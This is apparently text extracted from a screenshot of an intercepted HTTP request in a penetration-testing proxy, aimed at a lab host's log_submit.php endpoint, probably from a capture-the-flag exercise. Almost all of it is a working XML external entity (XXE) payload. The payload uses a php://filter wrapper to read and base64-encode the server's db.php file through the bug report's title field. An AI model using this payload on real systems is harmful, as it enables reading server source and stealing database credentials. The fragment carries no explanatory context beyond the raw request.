 Request
Pretty Raw Hex \n
9 Content-Length: 376
10 Origin: http://10.129.253.52
11 Connection: close
12 Referer: http://10.129.253.52/log_submit.php
13
14 data=<?xml  version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
16 <bugreport>
17 <title>&xxe;</title>
18 <cwe>test</cwe>
19 <cvss>test/cvss>
20 <reward>test</reward>
21 </bugreport>
22